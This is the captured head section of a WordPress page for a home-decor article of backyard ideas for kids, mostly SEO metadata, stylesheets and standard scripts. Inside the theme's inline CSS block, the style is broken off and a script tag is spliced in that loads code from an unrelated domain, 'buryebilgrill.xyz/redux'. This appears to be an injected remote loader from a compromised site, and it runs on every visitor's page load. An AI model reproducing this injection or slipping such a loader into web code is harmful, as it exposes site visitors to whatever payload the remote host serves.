

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/
body_size: 26917
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://thetalkhome.com/xmlrpc.php">
		<meta name="google-site-verification" content="YG5G-g5y1YKZ9OWvCLb4d5OJz1W5-eDgBvMGGFxZeNI" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v22.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>21 DIY Backyard Ideas to Keep Your Kids Entertained - TheTalkHome</title>
	<meta name="description" content="Looking for fun and creative ways to keep your kids busy this summer? Check out these DIY backyard ideas that will provide endless entertainment!" />
	<link rel="canonical" href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21 DIY Backyard Ideas to Keep Your Kids Entertained" />
	<meta property="og:description" content="Looking for fun and creative ways to keep your kids busy this summer? Check out these DIY backyard ideas that will provide endless entertainment!" />
	<meta property="og:url" content="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" />
	<meta property="og:site_name" content="TheTalkHome" />
	<meta property="article:published_time" content="2023-07-13T09:11:11+00:00" />
	<meta property="article:modified_time" content="2023-12-11T11:53:54+00:00" />
	<meta property="og:image" content="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="342" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Lorena Rivera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lorena Rivera" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/#article","isPartOf":{"@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"},"author":{"name":"Lorena Rivera","@id":"https://thetalkhome.com/#/schema/person/5fbfd1576d20506fb69ecef591e143d3"},"headline":"21 DIY Backyard Ideas to Keep Your Kids Entertained","datePublished":"2023-07-13T09:11:11+00:00","dateModified":"2023-12-11T11:53:54+00:00","mainEntityOfPage":{"@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"},"wordCount":2502,"commentCount":0,"publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"image":{"@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png","keywords":["Backyard","DIY Backyard","Garden"],"articleSection":["Home Decor","Outdoor"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/#respond"]}]},{"@type":"WebPage","@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/","url":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/","name":"21 DIY Backyard Ideas to Keep Your Kids Entertained - TheTalkHome","isPartOf":{"@id":"https://thetalkhome.com/#website"},"primaryImageOfPage":{"@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/#primaryimage"},"image":{"@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png","datePublished":"2023-07-13T09:11:11+00:00","dateModified":"2023-12-11T11:53:54+00:00","description":"Looking for fun and creative ways to keep your kids busy this summer? Check out these DIY backyard ideas that will provide endless entertainment!","breadcrumb":{"@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/#primaryimage","url":"https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png","contentUrl":"https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png","width":540,"height":342,"caption":"Fun DIY Backyard Ideas for Kids of All Ages"},{"@type":"BreadcrumbList","@id":"https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetalkhome.com/"},{"@type":"ListItem","position":2,"name":"21 DIY Backyard Ideas to Keep Your Kids Entertained"}]},{"@type":"WebSite","@id":"https://thetalkhome.com/#website","url":"https://thetalkhome.com/","name":"TheTalkHome","description":"Think, Talk, Design","publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetalkhome.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4","name":"Gloria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","caption":"Gloria"},"logo":{"@id":"https://thetalkhome.com/#/schema/person/image/"},"description":"Gloria Bennett is a trained professional in interior design and decor. Holding a degree in Interior Architecture from the University of North Texas. Gloria led several high-profile residential and commercial projects, showcasing a keen eye for contemporary and classical styles. Gloria's expertise was further honed at a renowned New York design firm, where creativity and functionality were balanced to create stunning yet livable spaces. Gloria has been instrumental in offering readers practical, stylish design solutions. Outside of work, Gloria enjoys exploring antique markets and indulging in photography.","sameAs":["http://thetalkhome.com"]},{"@type":"Person","@id":"https://thetalkhome.com/#/schema/person/5fbfd1576d20506fb69ecef591e143d3","name":"Lorena Rivera","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://thetalkhome.com/wp-content/uploads/Lorena-Rivera.webp","contentUrl":"https://thetalkhome.com/wp-content/uploads/Lorena-Rivera.webp","caption":"Lorena Rivera"},"description":"Lorena Rivera, an alumnus of the Savannah College of Art and Design, holds a Master’s degree in Fine Arts. She is an artist and decorator with an exceptional talent for creative art and wall decor. Her ability to turn blank walls into unique arts of self-expression has made her a known figure in the art and design community. Through her engaging workshops, she inspires individuals to add their living spaces with creativity and personality. In her free time, Lorena enjoys exploring new artistic techniques and collaborating with fellow artists on exciting decor projects.","sameAs":["http://thetalkhome.com"],"url":"https://thetalkhome.com/author/lorena/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/amp/" /><meta name="generator" content="AMP for WP 1.0.93.2"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Feed" href="https://thetalkhome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Comments Feed" href="https://thetalkhome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; 21 DIY Backyard Ideas to Keep Your Kids Entertained Comments Feed" href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetalkhome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qligg-swiper-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://thetalkhome.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetalkhome.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='buttons-css' href='https://thetalkhome.com/wp-includes/css/buttons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetalkhome.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://thetalkhome.com/wp-includes/css/media-views.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://thetalkhome.com/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thetalkhome.com/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://thetalkhome.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://thetalkhome.com/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-backend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://thetalkhome.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://thetalkhome.com/wp-content/themes/papr/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='papr-child-style-css' href='https://thetalkhome.com/wp-content/themes/papr-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/animate.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/dark.css?ver=1.0.1' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
</style>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
